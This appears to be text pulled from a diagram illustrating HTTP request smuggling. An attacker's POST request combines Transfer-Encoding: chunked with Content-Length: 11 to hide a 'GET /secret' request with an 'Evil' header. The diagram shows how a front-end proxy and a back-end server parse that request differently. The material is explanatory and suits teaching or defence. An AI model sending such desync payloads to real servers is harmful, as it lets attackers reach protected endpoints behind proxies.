 POST /public HTTP/1.1
Connection: keep-alive
Transfer-Encoding: chunked
Content-Length: 11
2[CR][LF]
ab[CR][LF]
23[CR][LF]
GET /secret HTTP/1.1[CR][LF]
Evil: value[CR][LF]
[CR][LF]
0[CR][LF]
[CR][LF]
POST /public HTTP/1.1
Connection: keep-alive
Transfer-Encoding: chunked
Content-Length: 11
2[CR][LF]
ab[CR][LF]
23[CR][LF]
GET /secret HTTP/1.1[CR][LF]
Evil: value[CR][LF]
[CR][LF]
0[CR][LF]
[CR][LF]
POST /public HTTP/1.1
Connection: keep-alive
Transfer-Encoding: chunked
Content-Length: 11
2[CR][LF]
ab[CR][LF]
23[CR][LF]
GET /secret HTTP/1.1
Evil: value
0[CR][LF]
[CR][LF]
Request
Forward
Attacker
Front-end Proxy
(Accept TE and forward TE and CL)
Back-end Server
(Accept CL)